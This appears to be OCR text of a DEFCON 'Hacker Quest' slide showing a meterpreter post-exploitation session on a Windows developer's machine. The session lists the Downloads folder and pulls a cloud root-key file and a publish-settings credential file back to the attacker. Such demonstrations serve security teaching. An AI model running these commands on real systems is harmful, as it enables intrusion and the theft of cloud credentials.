 DEFCON
Hacker Quest
meterpreter > getuid
Server username: DEV\devops
meterpreter > pwd
C:\Users\devops\Downloads
meterpreter > dir
Listing: C:\Users\devops\Downloads
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 628272 fil 2017-07-26 10:28:20 -0700 ASP.NET Web Forms Application Using Entity
100666/rw-rw-rw- 436849 fil 2017-07-20 20:50:00 -0700 AWSSDKAndSamples_2.3.48.0.zip
100666/rw-rw-rw- 76222464 fil 2017-07-20 20:01:38 -0700 AWSToolsAndSDKForNet_sdk-3.3.126.0_ps-3.3.
100666/rw-rw-rw- 282 fil 2017-07-20 18:52:30 -0700 desktop.ini
100777/rwxrwxrwx 7168 fil 2017-07-26 11:17:22 -0700 devtools.exe
100666/rw-rw-rw- 90 fil 2017-07-23 21:20:13 -0700 rootkey.csv
100666/rw-rw-rw- 3791 fil 2017-07-26 12:23:10 -0700 sithlords.publishsettings
meterpreter > download sithlords.publishsettings
[*] Downloading: sithlords.publishsettings -> sithlords.publishsettings
[*] Downloaded 3.70 KiB of 3.70 KiB (100.0%): sithlords.publishsettings -> sithlords.publishsettings
[*] download : sithlords.publishsettings -> sithlords.publishsettings
meterpreter > download rootkey.csv
[*] Downloading: rootkey.csv -> rootkey.csv
[*] Downloaded 90.00 B of 90.00 B (100.0%): rootkey.csv -> rootkey.csv
[*] download : rootkey.csv -> rootkey.csv
meterpreter > download rootkey.csv
[*] Downloading: rootkey.csv -> rootkey.csv
[*] Downloaded 90.00 B of 90.00 B (100.0%): rootkey.csv -> rootkey.csv
[*] download : rootkey.csv -> rootkey.csv